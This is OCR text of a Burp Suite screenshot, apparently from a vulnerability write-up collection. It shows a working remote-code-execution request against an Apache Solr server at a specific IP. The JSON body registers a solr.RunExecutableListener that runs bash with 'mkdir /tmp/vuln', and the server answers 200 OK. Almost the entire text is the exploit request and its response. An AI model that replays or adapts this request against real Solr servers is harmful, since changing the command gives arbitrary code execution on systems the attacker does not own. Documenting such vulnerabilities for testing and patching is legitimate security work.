 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://81.68.139.186:8983
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/demo/config HTTP/1.1
2 Host: :8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
7 Referer: http:// :8983/solr/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 207
13
14 {
15 "add-listener":{
16 "event":"newSearcher",
17 "name":"newlistener-3",
18 "class":"solr.RunExecutableListener",
19 "exe":"bash",
20 "dir":"/bin/",
21 "args":[
"-c",
"mkdir /tmp/vuln"
]
22 }
23 }
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":553},
9 "WARNING":"This response format is experimental. It is likely to change in the future."}
10
Search... 0 matches
PeiQi文库
Done 227 bytes | 581 millis